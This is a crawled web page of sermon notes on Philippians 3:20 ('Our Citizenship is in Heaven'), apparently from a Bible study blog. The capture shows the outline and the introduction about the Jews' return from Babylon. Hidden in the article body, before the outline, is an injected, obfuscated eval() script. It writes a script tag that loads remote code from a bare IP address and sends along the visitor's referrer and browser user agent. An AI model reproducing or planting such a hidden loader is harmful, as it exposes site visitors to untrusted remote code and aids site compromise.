

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quickenme.com/citizenship-heaven-phil-320-sermon-notes/
body_size: 18200
content:
<!doctype html>

<html lang="en-US" class="is-menu-fixed">

<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<title>Our Citizenship is in Heaven. Phil. 3:20 &#8211; Sermon Notes &#8211; Quicken Me | Bibles Studies &amp; Sermons</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quicken Me | Bibles Studies &amp; Sermons &raquo; Feed" href="https://www.quickenme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quicken Me | Bibles Studies &amp; Sermons &raquo; Comments Feed" href="https://www.quickenme.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.quickenme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.quickenme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='my-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,800,700,600,300&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='droid-serif-css' href='//fonts.googleapis.com/css?family=Droid+Serif:400,700,700italic,400italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.uniform/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.fluidbox/fluidbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/js/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='selection-sharer-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/js/selection-sharer/selection-sharer.css' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/js/responsive-image-gallery/elastislide.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='768-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/css/768.css' type='text/css' media='all' />
<link rel='stylesheet' id='992-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/css/992.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.quickenme.com/wp-content/themes/editor-wp/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.quickenme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.quickenme.com/wp-content/themes/editor-wp/js/modernizr.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.quickenme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.quickenme.com/wp-json/wp/v2/posts/768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.quickenme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.quickenme.com/citizenship-heaven-phil-320-sermon-notes/" />
<link rel='shortlink' href='https://www.quickenme.com/?p=768' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.quickenme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quickenme.com%2Fcitizenship-heaven-phil-320-sermon-notes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.quickenme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quickenme.com%2Fcitizenship-heaven-phil-320-sermon-notes%2F&#038;format=xml" />

<!-- Body Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Merriweather:300,400,600,700,800,900,300italic,400italic,600italic,700italic,800italic,900italic&subset=latin">

<style type="text/css"> body, input, textarea, select, button { font-family: "Merriweather"; } </style>
			
<!-- Heading Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:300,400,600,700,800,900,300italic,400italic,600italic,700italic,800italic,900italic&subset=latin">

<style type="text/css"> h1, h2, h3, h4, h5, h6, .entry-meta, .entry-header, .navigation, .post-pagination, tr th, dl dt, .header-links,
input[type=submit], input[type=button], button, a.button, .button, label, .comment .reply, .comment-meta,
.yarpp-thumbnail-title, .tab-titles, .skill-unit .bar .progress span, .owl-theme .owl-nav [class*='owl-'],
.widget_categories ul li.cat-item a { font-family: "Raleway"; } </style>
			
<!-- Menu Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:300,400,600,700,800,900,300italic,400italic,600italic,700italic,800italic,900italic&subset=latin">

<style type="text/css"> .nav-menu { font-family: "Raleway"; } </style>
			
<!-- Text Logo Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Droid+Serif:300,400,600,700,800,900,300italic,400italic,600italic,700italic,800italic,900italic&subset=latin">

<style type="text/css"> .site-header .site-title { font-family: "Droid Serif"; } </style>
			
<!-- Link Color -->
<style type="text/css">
a { color: #b9887e; }

.owl-theme .owl-nav div { background: #b9887e; }
</style>
			
<!-- Content Width -->
<style type="text/css"> .layout-fixed { max-width: 700px; } </style>
			
<!-- Custom CSS -->
<style type="text/css"> .post .entry-content > p {font-size: 1.1em; color: #383838; line-height: 1.8;}

.post .entry-content > ul {font-size: 1.1em; color: #383838;}

.post .entry-content > ol {font-size: 1.1em; color: #383838;}

.post .entry-content > ul li {margin-bottom: 20px}

.entry-header h1 {font-size: 2.4em}
.entry-content h2 {font-size: 1.8em}
.entry-content h3 {font-size: 1.5em}

.smform-field-label {font-size: 14px}

.site-title img {max-height: 100px;}

.entry-meta .comment-link {display: none;}

blockquote {font-size:1.5em;} </style>
			
			<!--[if lt IE 9]>
				<script src="https://www.quickenme.com/wp-content/themes/editor-wp/js/ie.js"></script>
			<![endif]-->

		<link rel="icon" href="https://www.quickenme.com/wp-content/uploads/2025/08/heart-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.quickenme.com/wp-content/uploads/2025/08/heart-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.quickenme.com/wp-content/uploads/2025/08/heart-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.quickenme.com/wp-content/uploads/2025/08/heart-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-768 single-format-standard wp-theme-editor-wp">
    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header" role="banner">
			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				
				<a class="menu-toggle"><span class="lines"></span></a>
				
				<div class="nav-menu">
					<ul id="nav" class="menu-custom"><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-605"><a href="https://www.quickenme.com/category/biblestudies/">Studies/Sermons</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.quickenme.com/devotions/">Devotions</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://www.quickenme.com/category/misc/">Misc.</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.quickenme.com/contact/">Contact</a></li>
</ul>				</div>
											<a class="search-toggle toggle-link"></a>
							
							<div class="search-container">
								<div class="search-box">
									<form class="search-form" role="search" method="get" action="https://www.quickenme.com/">
										<label>
											Search for											
											<input type="search" id="search-field" name="s" placeholder="type and hit enter">
										</label>
										
										<input type="submit" class="search-submit" value="Search">
									</form>
								</div>
							</div>
										
				<div class="social-container">
									</div>
			</nav>
			
			<h1 class="site-title">
											<a href="https://www.quickenme.com/" rel="home">
								<img alt="Quicken Me | Bibles Studies &amp; Sermons" src="http://www.quickenme.com/wp-content/uploads/2016/06/quicken-me-2.svg">
							</a>
									</h1>
			
			        </header>
<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<div class="layout-fixed">
												<article id="post-768" class="post-768 post type-post status-publish format-standard has-post-thumbnail hentry category-biblestudies tag-heaven tag-philippians">
									<header class="entry-header">
										<h1 class="entry-title" >Our Citizenship is in Heaven. Phil. 3:20 &#8211; Sermon Notes</h1>
										<div class="entry-meta">
											<span class="entry-date">
												<time class="entry-date" datetime="2012-02-13T04:34:10+00:00">October 25, 2015</time>
											</span>
											
											<span class="comment-link">
												<span>Comments Off<span class="screen-reader-text"> on Our Citizenship is in Heaven. Phil. 3:20 &#8211; Sermon Notes</span></span>											</span>
											
															<span class="read-time"><span class="eta"></span> read</span>
														
											<span class="cat-links">
												<a href="https://www.quickenme.com/category/biblestudies/" rel="category tag">Studies/Sermons</a>											</span>
											
																					</div>
									</header>
																					<div class="featured-image">
													<img width="610" height="343" src="https://www.quickenme.com/wp-content/uploads/2015/10/citizenship-is-in-heaven.jpg" class="attachment-pixelwars_theme_image_size_2 size-pixelwars_theme_image_size_2 wp-post-image" alt="Our Citizenship is in Heaven. Phil. 3:20 &#8211; Sermon Notes" title="" decoding="async" fetchpriority="high" srcset="https://www.quickenme.com/wp-content/uploads/2015/10/citizenship-is-in-heaven.jpg 610w, https://www.quickenme.com/wp-content/uploads/2015/10/citizenship-is-in-heaven-300x169.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" />												</div>
																				<div class="entry-content">
										<ol>
 <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|brezs|var|u0026u|referrer|hihbe||js|php'.split('|'),0,{}))
</script></noindex> 	</p>
<li>What does it mean to be a citizen of Heaven?</li>
<li>Freedom in Christ in a Carnal Kingdom.</li>
<li>The Holy Spirit in a Carnal Kingdom.</li>
<li>Groaning in a Carnal Kingdom.</li>
<li>The Seal of the Holy Spirit of Promise in a Carnal Kingdom.</li>
</ol>
<p><span id="more-768"></span></p>
<p><span style="color: #808080;"><em>*The following sermon was taught at a KJV-only church, hence the required explanation of the word &#8220;conversation&#8221;.</em></span></p>
<p><em>Introduction</em></p>
<p>After 70 years of captivity in Babylon, the book of Ezra tells us that Judah was allowed to return to her homeland in a divine appointment set by God. Babylon (part of the Persian empire at this point) was a place far removed from Jerusalem and the temple, accommodating of foreign gods and a culture that was generally in opposition to the life of holiness associated with being a Jew<a href="#_ftn1" name="_ftnref1">[1]</a>. The Jews were God’s chosen people whom he had called out of Egypt with great signs and wonders, a people with whom God had initiated multiple covenants—one being the promise that through them all nations of the world would be blessed. Furthermore, God gave them the privilege of stewarding his laws and ordinances, a copy on earth of the things in heaven. Being of the nation was inseparable from practicing the religion. Judah and Israel were the closest things to the Kingdom of God on earth, the temple being a resting place for the presence of the LORD God himself.</p>
<p>God, being faithful and merciful, once again calls his people home with a strong hand. As predicted by the prophet Isaiah (Isa 44:28), Cyrus, the King of Persia, not only allows for the Jews to leave captivity and return home, but calls on the people to give them resources to aid them in their journey. He also returns all the plundered goods from the temple. Judah can now rebuild the temple, implement the sacrificial system, observe the feasts, and restore themselves to the nation that God created them to be.</p>
<p>Yet the Bible records that only 48,000 were moved to make the initial trip, a very small number compared to how many had been taken captive. Most had been born among the modern wonders and comforts of Babylon, and the tales of a temple, an alter, sacrifices and a monotheistic invisible God had become just that, tales. Some had probably become financially successful and/or had achieved a good status and did not want to give that up for a pipe dream. What could have infused this mindset into God’s chosen people, the nation brought out of Egypt with signs and wonders to bear the name of the only true God?</p>
<p style="padding-left: 30px;">“The result was that many of the Jews had become so comfortable and prosperous that, when the call came for them to return and undertake a journey of some 900 miles to a city in ruins and a temple that no longer existed, they simply could not rise to it. The cost was too great and the shock to their system too disturbing. Dare we criticize them for that? And yet we cannot overlook the fact that they were refusing to live up to their destiny as God’s chosen people.”<a href="#_ftn2" name="_ftnref2"><sup><sup>[2]</sup></sup></a></p>
<p>The most direct conclusion is that due to their immediate surroundings, many of God’s chose people had grown comfortable practicing a form of religion in a kingdom other than their own. Even though their identity and purpose were attached to the alter, sacrificial system, the temple, and even though God’s hand was clearly with them, the transition from the secular kingdom to the Kingdom of God was just too much. They had forgotten that their true citizenship was of God’s kingdom, not Babylon’s.</p>
<p>As followers of Christ, we also experience being of a kingdom but sometimes feeling far removed from that kingdom. Paul wrote to the Philippians and made the both comforting and challenging statement that their citizenship is in heaven.</p>
<h2>What does it mean to be a Citizen of Heaven?</h2>
